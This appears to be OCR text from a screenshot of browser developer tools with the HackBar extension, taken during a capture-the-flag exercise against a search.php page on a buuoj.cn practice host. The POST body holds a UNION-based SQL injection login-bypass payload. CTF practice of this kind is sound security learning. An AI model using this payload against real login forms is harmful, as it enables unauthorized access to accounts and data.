 wrong pass!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c95b6ca5-96b0-4cdf-9aad-844d2549cdfb.node4.buuoj.cn:81/search.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
name=1admin' Union Select 1,'admin',1%23&pw=1